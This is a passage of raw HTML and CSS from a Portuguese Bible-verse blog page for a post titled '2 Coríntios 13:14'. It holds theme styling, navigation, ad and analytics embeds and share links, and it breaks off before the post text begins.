.comments .comment-actions a{display:inline-block;height:18px;background-color:rgba(155,155,155,0.05);font-size:11px;color:#aeb6be;font-style:normal;line-height:18px;padding:0 8px;margin:0 12px 0 0;border:1px solid rgba(0,0,0,.1);border-radius:2px}
.rtl .comments .comment-actions a{margin:0 0 0 12px}
.comments .comment-actions a:hover{background-color:#05c46b;color:#ffffff}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .toplevel-thread > #top-continue a{display:block;color:#05c46b;padding:0 0 0 50px;margin:30px 0 0}
.rtl .comments .toplevel-thread > #top-continue a{padding:0 50px 0 0}
.comments .toplevel-thread > #top-continue a:hover{color:#d2dae2}
.comments .comment-replies{padding:0 0 0 50px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{float:left;width:100%;font-size:13px;margin:0}
.comments .comment-thread > .comment-replybox-thread{margin:30px 0 0}
.comment-form{float:left;width:100%;margin:0}
p.comments-message{float:left;width:100%;font-size:14px;color:#aeb6be;font-style:italic;box-sizing:border-box;padding:10px 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.2)}
p.comments-message.no-border{padding:10px 15px 0;border:0}
p.comments-message > a{color:#05c46b}
p.comments-message > a:hover{color:#d2dae2}
p.comments-message > em{color:#ff3f34;font-style:normal}
.comment-form > p{display:none}
p.comment-footer span{color:#aeb6be}
p.comment-footer span:after{content:'\002A';color:#d63031}
#sidebar-wrapper .sidebar{float:left;width:100%}
.sidebar > .widget{position:relative;float:left;width:100%;background-color:#303b44;box-sizing:border-box;padding:0;margin:0 0 20px;border:1px solid rgba(155,155,155,0.2);border-top:2px solid #05c46b}
#sidebar > .widget:last-child,#sidebar-ads > .widget{margin:0}
.post .sidebar-ads-active #sidebar > .widget:last-child{margin:0 0 20px}
.sidebar > .widget.no-style{background-color:rgba(0,0,0,0);padding:0;border:0}
.sidebar > .widget.no-style .widget-content{padding:0}
.sidebar > .widget .widget-title{position:relative;float:left;width:100%;height:32px;line-height:32px;padding:0;margin:0;border-bottom:1px solid rgba(155,155,155,0.2)}
.sidebar > .widget .widget-title > h3{float:left;width:100%;font-family:var(--body-font);font-size:14px;color:#d2dae2;font-weight:700;text-transform:uppercase;box-sizing:border-box;padding:0 15px;margin:0}
.main-oswald .sidebar > .widget .widget-title > h3{font-weight:500}
.sidebar > .widget.no-style .widget-title{display:none}
.sidebar .widget-content{position:relative;float:left;width:100%;box-sizing:border-box;padding:15px;margin:0}
.sidebar ul.social-icons{display:flex;flex-wrap:wrap;margin:0 -2.5px}
.sidebar .social-icons li{float:left;width:calc(100% / 4);box-sizing:border-box;padding:0 2.5px;margin:5px 0 0}
.rtl .sidebar .social-icons li{float:right}
.sidebar .social-icons li.link-0,.sidebar .social-icons li.link-1,.sidebar .social-icons li.link-2,.sidebar .social-icons li.link-3{margin:0}
.sidebar .social-icons li a{float:left;width:100%;height:32px;font-size:16px;color:#fff;text-align:center;line-height:32px;box-sizing:border-box;padding:0;border:0;border-radius:2px}
.sidebar .social-icons li a:hover{opacity:.85}
.sidebar .loader{height:180px}
.custom-widget .custom-item{display:block;overflow:hidden;padding:0;margin:20px 0 0}
.custom-widget .custom-item.item-0{margin:0}
.custom-widget .entry-image-link{position:relative;float:left;width:80px;height:60px;overflow:hidden;margin:0 12px 0 0;border-radius:2px}
.rtl .custom-widget .entry-image-link{float:right;margin:0 0 0 12px}
.custom-widget .cmm-avatar{width:55px;height:55px}
.custom-widget .cmm-snippet{display:block;font-size:11px;line-height:1.4em;margin:4px 0 0}
.custom-widget .entry-header{overflow:hidden}
.custom-widget .entry-title{font-size:14px;font-weight:700;line-height:1.3em;margin:0}
.title-oswald .custom-widget .entry-title{font-weight:500}
.sidebar .PopularPosts .popular-post{display:block;overflow:hidden;padding:0;margin:20px 0 0}
.sidebar .PopularPosts .popular-post.item-0{margin:0}
.sidebar .PopularPosts .entry-image-link{position:relative;float:left;width:80px;height:60px;overflow:hidden;z-index:1;margin:0 12px 0 0;border-radius:2px}
.rtl .sidebar .PopularPosts .entry-image-link{float:right;margin:0 0 0 12px}
.sidebar .PopularPosts .entry-header{overflow:hidden}
.sidebar .PopularPosts .entry-title{font-size:14px;font-weight:700;line-height:1.3em;margin:0}
.title-oswald .sidebar .PopularPosts .entry-title{font-weight:500}
.FeaturedPost .featured-post-inner{position:relative;width:100%;height:170px;overflow:hidden;border-radius:2px}
.FeaturedPost .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden;margin:0}
.FeaturedPost .entry-title{font-size:17px;font-weight:700;line-height:1.3em;margin:0}
.title-oswald .FeaturedPost .entry-title{font-weight:500}
.main .item-post-inner .FollowByEmail .widget-content-inner{box-sizing:border-box;padding:20px;border:1px solid rgba(155,155,155,0.2)}
.follow-by-email-content{position:relative;z-index:5}
.follow-by-email-title{font-family:var(--body-font);font-size:14px;color:#d2dae2;font-weight:700;text-transform:uppercase;margin:0 0 10px}
.follow-by-email-text{font-size:13px;line-height:1.5em;margin:0 0 15px}
.follow-by-email-address{width:100%;height:32px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:12px;color:#aeb6be;box-sizing:border-box;padding:0 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.follow-by-email-address:focus{background-color:rgba(155,155,155,0.05);border-color:rgba(155,155,155,0.4)}
.follow-by-email-submit{width:100%;height:32px;background-color:#05c46b;font-family:inherit;font-size:14px;color:#ffffff;font-weight:500;line-height:32px;cursor:pointer;padding:0 20px;border:0;border-radius:2px}
.main-oswald .follow-by-email-submit{font-weight:500}
.follow-by-email-submit:hover{background-color:#04b060;color:#ffffff}
.list-label li,.archive-list li{position:relative;display:block}
.list-label li a,.archive-list li a{display:block;color:#d2dae2;font-size:13px;font-weight:400;text-transform:capitalize;padding:5px 0}
.list-label li:first-child a,.archive-list li:first-child a{padding:0 0 5px}
.list-label li:last-child a,.archive-list li:last-child a{padding-bottom:0}
.list-label li a:hover,.archive-list li a:hover{color:#05c46b}
.list-label .label-count,.archive-list .archive-count{float:right;font-size:11px;color:#aeb6be;text-decoration:none;margin:1px 0 0 5px}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{float:left;margin:1px 5px 0 0}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.rtl .cloud-label li{float:right;margin:0 0 5px 5px}
.cloud-label li a{display:block;height:24px;background-color:rgba(155,155,155,0.05);color:#aeb6be;font-size:11px;line-height:23px;font-weight:400;box-sizing:border-box;padding:0 10px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.cloud-label li a:hover{background-color:#05c46b;color:#ffffff}
.cloud-label .label-count{display:none}
.BlogSearch .search-form{display:flex;background-color:rgba(255,255,255,0.05);padding:2px;border:1px solid rgba(155,155,155,0.2)}
.BlogSearch .search-input{float:left;width:100%;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-weight:400;font-size:14px;color:#aeb6be;line-height:32px;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:0}
.BlogSearch .search-input:focus{outline:none}
.BlogSearch .search-action{float:right;width:auto;height:32px;font-family:inherit;font-size:14px;font-weight:600;line-height:32px;cursor:pointer;box-sizing:border-box;background-color:#05c46b;color:#ffffff;padding:0 15px;border:0;border-bottom:2px solid rgba(0,0,0,.1)}
.BlogSearch .search-action:hover{background-color:#04b060;color:#ffffff}
.Profile ul li{float:left;width:100%;margin:20px 0 0}
.Profile ul li:first-child{margin:0}
.Profile .profile-img{float:left;width:55px;height:55px;background-color:rgba(155,155,155,0.08);overflow:hidden;color:transparent!important;margin:0 12px 0 0;border-radius:50%}
.Profile .profile-datablock{margin:0}
.Profile .profile-info > .profile-link{display:inline-block;font-size:12px;color:#05c46b;font-weight:400;margin:3px 0 0}
.Profile .profile-info > .profile-link:hover{color:#d2dae2}
.Profile .g-profile,.Profile .profile-data .g-profile{font-size:15px;color:#d2dae2;font-weight:700;line-height:1.4em;margin:0 0 5px}
.Profile .g-profile:hover,.Profile .profile-data .g-profile:hover{color:#05c46b}
.Profile .profile-textblock{display:none}
.profile-data.location{font-size:12px;color:#aeb6be;line-height:1.4em;margin:2px 0 0}
.seoify-pro-widget-ready .PageList ul li,.seoify-pro-widget-ready .LinkList ul li{position:relative;display:block}
.seoify-pro-widget-ready .PageList ul li a,.seoify-pro-widget-ready .LinkList ul li a{display:block;color:#d2dae2;font-size:13px;font-weight:400;padding:5px 0}
.seoify-pro-widget-ready .PageList ul li:first-child a,.seoify-pro-widget-ready .LinkList ul li:first-child a{padding:0 0 5px}
.seoify-pro-widget-ready .PageList ul li a:hover,.seoify-pro-widget-ready .LinkList ul li a:hover{color:#05c46b}
.Text .widget-content{font-family:var(--text-font);font-size:13px;line-height:1.5em}
.Image .image-caption{font-size:13px;line-height:1.5em;margin:10px 0 0;display:block}
.contact-form-widget form{font-family:inherit;font-weight:400}
.contact-form-name{float:left;width:100%;height:32px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:#aeb6be;line-height:32px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.contact-form-email{float:left;width:100%;height:32px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:#aeb6be;line-height:32px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.contact-form-email-message{float:left;width:100%;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:#aeb6be;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.2);border-radius:2px}
.contact-form-button-submit{float:left;width:100%;height:34px;background-color:#05c46b;font-family:inherit;font-size:15px;color:#ffffff;font-weight:500;line-height:34px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border:0;border-radius:2px}
.main-oswald .contact-form-button-submit{font-weight:500}
.contact-form-button-submit:hover{background-color:#04b060;color:#ffffff}
.contact-form-error-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#e74c3c;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}
.contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#27ae60;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.contact-form-error-message,.contact-form-success-message{margin:0}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{background-color:rgba(155,155,155,0.05);border-color:rgba(155,155,155,0.4)}
.Attribution a{font-size:14px;line-height:16px;display:block}
.Attribution a > svg{width:16px;height:16px;float:left;margin:0 4px 0 0}
.Attribution .copyright{font-size:12px;color:#aeb6be;padding:0 20px;margin:3px 0 0}
#footer-wrapper{position:relative;float:left;width:100%;background-color:#151a1f;color:#aeb6be;margin:0;box-shadow:0 -2px 4px 0 rgba(0,0,0,0.03)}
#footer-wrapper .container{position:relative;margin:0 auto}
#footer-wrapper .primary-footer{float:left;width:100%;margin:0}
.compact-footer .primary-footer{display:none}
#about-section{position:relative;float:left;width:100%;padding:20px 0;margin:0}
.primary-footer.border #about-section{border-bottom:1px solid rgba(155,155,155,0.2)}
.compact-footer .primary-footer #about-section{border:0}
#about-section .widget{position:relative;float:left;box-sizing:border-box;margin:0}
.rtl #about-section .widget{float:right}
#about-section .widget-title{display:none}
#about-section .Image{width:70%;padding:0 30px 0 0}
.rtl #about-section .Image{padding:0 0 0 30px}
#about-section .Image .widget-content{position:relative;float:left;width:100%;margin:0}
#about-section .footer-logo{display:block;float:left;max-width:30%;height:32px;box-sizing:border-box;padding:0 20px 0 0;margin:0}
.rtl #about-section .footer-logo{float:right;padding:0 0 0 20px}
#about-section .footer-logo img{display:block;height:32px;margin:0}
#about-section .Image .image-caption{font-size:14px;line-height:32px;margin:0}
#about-section .Image .image-caption a{color:#05c46b}
#about-section .Image .image-caption a:hover{color:#aeb6be}
#about-section .LinkList{float:right;width:30%}
#about-section .LinkList .widget-content{float:right}
.rtl #about-section .LinkList,.rtl #about-section .LinkList .widget-content{float:left}
.about-section ul.social-footer{float:right}
.rtl .about-section ul.social-footer{float:left}
.about-section .social-footer li{float:left;margin:0 0 0 10px}
.rtl .about-section .social-footer li{float:right;margin:0 10px 0 0}
.about-section .social-footer li a{display:block;width:32px;height:32px;background-color:rgba(155,155,155,0.1);font-size:15px;color:#aeb6be;text-align:center;line-height:32px;box-sizing:border-box;border:0;border-radius:2px}
.about-section .social-footer li a:hover{color:#fff}
.footerbar{position:relative;float:left;width:100%;height:54px;background-color:#151a1f;color:#d2dae2;line-height:54px;overflow:hidden;padding:0;margin:0}
.footerbar .footer-copyright{float:left;font-size:14px;font-weight:400;margin:0}
.rtl .footerbar .footer-copyright{float:right}
.footerbar .footer-copyright a{color:#d2dae2}
.footerbar .footer-copyright a:hover{color:#05c46b}
#footer-menu{float:right;position:relative;display:block;margin:0}
.rtl #footer-menu{float:left}
#footer-menu .widget > .widget-title,#footer-copyright .widget > .widget-title{display:none}
.footer-menu ul li{position:relative;float:left;margin:0}
.rtl .footer-menu ul li{float:right}
.footer-menu ul li a{float:left;font-size:14px;color:#d2dae2;padding:0;margin:0 0 0 25px}
.rtl .footer-menu ul li a{margin:0 25px 0 0}
#footer-menu ul li a:hover{color:#05c46b}
#hidden-widgets-wrap,.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;position:fixed;bottom:20px;right:20px;width:32px;height:32px;background-color:#05c46b;cursor:pointer;overflow:hidden;font-size:13px;color:#ffffff;text-align:center;line-height:32px;z-index:50;box-sizing:border-box;margin:0;border:0;border-radius:2px}
.rtl .back-top{right:auto;left:20px}
.back-top:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900}
.back-top:hover{background-color:#04b060;color:#ffffff}
.error404 #main-wrapper{width:100%}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#d2dae2;text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;line-height:1em;margin:0 0 30px}
.errorWrap h4{font-size:29px;margin:0 0 30px}
.errorWrap p{font-size:16px;margin:0 0 15px}
.errorWrap a{display:inline-block;height:32px;background-color:#05c46b;font-size:14px;color:#ffffff;font-weight:500;line-height:32px;padding:0 25px;margin:15px 0 0;border:0;border-radius:2px}
.errorWrap a:hover{background-color:#04b060;color:#ffffff}
.cookie-choices-info{top:unset!important;bottom:0}
a.ads-here{display:block;background-color:#303b44;text-align:center;font-size:13px;color:#aeb6be;font-weight:400;line-height:88px;border:1px solid rgba(155,155,155,0.2)}
.item #main a.ads-here{background-color:rgba(155,155,155,0.05);line-height:80px;border-color:rgba(155,155,155,0.15)}
.sidebar a.ads-here{line-height:265px}
.sidebar a.ads-here.ad-600{line-height:598px}
a.ads-here:hover{text-decoration:none;color:#05c46b}
@media screen and (max-width: 1124px) {
#outer-wrapper,.boxed-layout #outer-wrapper,.headerify-inner,.boxed-layout .headerify-inner{width:100%;max-width:100%;margin:0}
.row-x1{width:100%}
.headerify-wrap .headerify-inner,.header-ad-wrap > .container,#featured-wrapper .container,#content-wrapper > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 20px}
}
@media screen and (max-width: 980px) {
#main-wrapper,#sidebar-wrapper{width:100%}
#sidebar-wrapper{margin:20px 0 0}
}
@media screen and (max-width: 880px) {
.seoify-pro-main-menu{display:none}
.headerify .headerify-inner{padding:0}
.main-logo-wrap,.rtl .main-logo-wrap{width:100%;text-align:center;z-index:15;margin:0}
.main-logo .header-widget,.main-logo .main-logo-img,.main-logo .blog-title{float:none;display:inline-block;margin:0}
.main-logo .header-widget{max-width:calc(100% - 120px)}
.nav-active .back-top{opacity:0!important}
.overlay,.show-seoify-pro-mobile-menu,#slide-menu{display:block}
.nav-active .overlay{visibility:visible;opacity:1}
.search-toggle{background-color:rgba(0,0,0,0);text-align:center;padding:0}
#nav-search,.rtl #nav-search{width:100%;left:0;right:0;padding:10px 20px}
#about-section .Image,.rtl #about-section .Image{width:100%;padding:0}
#about-section .Image .widget-content{text-align:center}
#about-section .footer-logo,.rtl #about-section .footer-logo{float:none;display:inline-block;max-width:unset;padding:0}
#about-section .Image .image-caption{line-height:inherit;margin:15px 0 0}
#about-section .LinkList{width:100%;padding:30px 0 0}
#about-section .LinkList .widget-content,.about-section ul.social-footer{float:left;width:100%;text-align:center;margin:0}
.about-section .social-footer li,.rtl .about-section .social-footer li{float:none;display:inline-block;margin:0 5px}
.footerbar{height:auto;line-height:inherit;padding:20px 0;margin:0}
.footerbar .footer-copyright,#footer-menu{width:100%;text-align:center;margin:0}
#footer-menu{padding:13px 0 0}
.footer-menu ul li,.rtl .footer-menu ul li{float:none;display:inline-block;margin:0}
.footer-menu ul li a,.rtl .footer-menu ul li a{margin:0 10px}
}
@media screen and (max-width: 680px) {
.index-post .entry-image,.rtl .index-post .entry-image{width:100%;height:180px;margin:0 0 15px}
.index-post .entry-header{float:left;width:100%}
.index-post .entry-title{font-size:22px}
.item-post h1.entry-title{font-size:31px}
.trending-posts .post,.related-posts .related-item{width:50%;margin:20px 0 0!important}
.trending-posts .post.item-0,.trending-posts .post.item-1,.related-posts .related-item.item-0,.related-posts .related-item.item-1{margin:0!important}
.trending-posts .entry-image-link,.related-posts .entry-image-link{height:170px}
.trending-posts .entry-title,.related-posts .entry-title{font-size:16px;margin:8px 0 0}
#trending-wrap .FeaturedPost .featured-post-inner{height:180px}
#trending-wrap .FeaturedPost .entry-title{font-size:22px}
#trending-wrap .FeaturedPost .entry-info{padding:15px}
.sidebar a.ads-here,.sidebar a.ads-here.ad-600{line-height:88px}
}
@media screen and (max-width: 460px) {
.index-post .entry-title{font-size:20px}
.index-post .entry-excerpt{font-size:13px}
.item-post h1.entry-title{font-size:27px}
.trending-posts .entry-image-link,.related-posts .entry-image-link{height:115px}
.trending-posts .entry-title,.related-posts .entry-title{font-size:14px}
.seoify-pro-share-links li a.facebook,.seoify-pro-share-links li a.twitter{width:34px}
.seoify-pro-share-links li a.facebook span,.seoify-pro-share-links li a.twitter span{display:none}
.seoify-pro-share-links li a.facebook:before,.seoify-pro-share-links li a.twitter:before{width:34px;background-color:rgba(0,0,0,0)}
.seoify-pro-share-links li.linkedin{display:none}
.show-hidden li.linkedin{display:inline-block}
.comments .comment-content iframe#youtube{height:180px}
}
@media screen and (max-width: 360px) {
.index-post .entry-image,.rtl .index-post .entry-image{height:160px}
.item-post h1.entry-title{font-size:23px}
.seoify-pro-share-links li.share-icon{display:none}
.errorWrap h3{font-size:130px}
.comments .comment-content iframe#youtube{height:140px}
}
@media screen and (max-width: 320px) {
#slide-menu{width:100%}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
    // Global variables with content. "Available for Edit"
    var fixedMenu = false,
        fixedSidebar = false,
        relatedPostsNum = 4,
        commentsSystem = "blogger",
        disqusShortname = "templateify-theme",
        fbCommentsTheme = "light",
        followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-26226042-7', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6135264823322241768&amp;zx=784f3bba-180f-42a7-81af-0767a992264d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6135264823322241768&amp;zx=784f3bba-180f-42a7-81af-0767a992264d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4840477425313419 -->

</head>
<body class='item post'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel section' id='ify-panel' name='Theme Options'><div class='widget HTML' data-version='2' id='HTML150'>
<div class='widget-content'>
</div>
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='seoify-pro-header-wrapper'>
<!-- Headerify -->
<div class='headerify-wrap'>
<div class='headerify'>
<div class='headerify-inner'>
<div class='container row-x1'>
<a class='show-seoify-pro-mobile-menu' href='javascript:;'></a>
<div class='main-logo-wrap'>
<div class='main-logo section' id='main-logo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<h1 class='blog-title'>
<a href='https://www.versiculohoje.com/'>
Versículo Hoje
</a>
</h1>
</div>
</div></div>
</div>
<nav class='main-menu-wrap'>
<div class='seoify-pro-main-menu section' id='seoify-pro-main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList155'>
<ul id='seoify-pro-main-menu-nav' role='menubar'>
<li><a href='https://www.versiculohoje.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.versiculohoje.com/search/label/Esbo%C3%A7o%20de%20prega%C3%A7%C3%A3o?m=1' role='menuitem'>Esboço de pregação </a></li>
<li><a href='https://www.versiculohoje.com/search/label/Devocional?m=1' role='menuitem'>Devocional </a></li>
<li><a href='https://www.versiculohoje.com/search/label/Ilustra%C3%A7%C3%B5es?m=1' role='menuitem'>Ilustrações </a></li>
<li><a href='https://www.versiculohoje.com/search/label/Reflex%C3%A3o?m=1' role='menuitem'>Reflexão </a></li>
<li><a href='https://www.versiculohoje.com/2022/12/crises-do-fim_81.html' role='menuitem'>Crises do Fim</a></li>
<li><a href='https://www.versiculohoje.com/p/quem-somos.html' role='menuitem'>Quem somos</a></li>
<li><a href='https://www.versiculohoje.com/p/termos-de-privacidade.html?m=1' role='menuitem'>Privasidade</a></li>
</ul>
</div></div>
</nav>
<a class='search-toggle' href='javascript:;'></a>
<div id='nav-search'>
<form action='https://www.versiculohoje.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<input class='search-action' type='submit' value='Ok'/>
</form>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- Header Ads -->
<div class='header-ad-wrap multiple'>
<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://go.hotmart.com/W92438679R" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD8fzvjDt577Qa6Avc8Tjzk-zrISj3moOE0GamBiy-25oOvB_NEf8bj3Km-N-MAz0wMEQZRuo-5M1kJtdJLk8wRlpM1teubnSbF0hE2S122Xh4gJncPKGdej0aur2UpQxwzSaCVW9KZ3tqxBd-_93yAKxhd2s6Zy_8MhqZMW2agbAyO5medwoW-aPhO0A/s16000/Vencendo%20a%20escud%C3%A3o%20(1).png" /></a></div><br />&nbsp;<p></p>
</div>
</div></div>
</div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.versiculohoje.com/2021/12/2-corintios-1314.html"
  },
  "headline": "2 Coríntios 13:14","description": "&#160;","datePublished": "2021-12-04T01:25:00-08:00",
  "dateModified": "2021-12-04T01:26:11-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Todo dia uma Palavra"
  }
}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta share-active'>
<nav id='breadcrumb'><a class='home' href='https://www.versiculohoje.com/'>Página inicial</a><em class='delimiter'></em><a class='label' href='https://www.versiculohoje.com/search/label/2Cor%C3%ADntios'>2Coríntios</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"https://www.versiculohoje.com/"},{"@type":"ListItem","position":2,"name":"2Coríntios","item":"https://www.versiculohoje.com/search/label/2Cor%C3%ADntios"},{"@type":"ListItem","position":3,"name":"2 Coríntios 13:14","item":"https://www.versiculohoje.com/2021/12/2-corintios-1314.html"}]}</script>
<h1 class='entry-title'>
2 Coríntios 13:14
</h1>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2021-12-04T01:25:00-08:00'>dezembro 04, 2021</time></span>
<span class='entry-comments-link'><a href='https://www.versiculohoje.com/2021/12/2-corintios-1314.html#comments'>0
Comentários</a></span>
</div>
<div class='post-share'>
<ul class='seoify-pro-share-links social social-bg'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a class='facebook window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html&text=2 Coríntios 13:14' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='pinterest-p'><a class='pinterest window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s16000&description=2 Coríntios 13:14' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin window-ify' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='reddit'><a class='reddit window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html&title=2 Coríntios 13:14' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=2 Coríntios 13:14 | https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='email'><a class='email window-ify' data-height='460' data-url='mailto:?subject=2 Coríntios 13:14&body=https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='entry-content-wrap'>
<div id='before-ad'></div>
<div class='post-body entry-content' id='post-body'>
